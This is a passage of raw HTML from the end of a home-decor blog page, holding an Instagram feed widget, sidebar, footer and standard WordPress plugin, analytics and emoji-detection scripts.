			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2010/08/winners-white-walls/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2010/08/color-splash-painted-cabinet/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 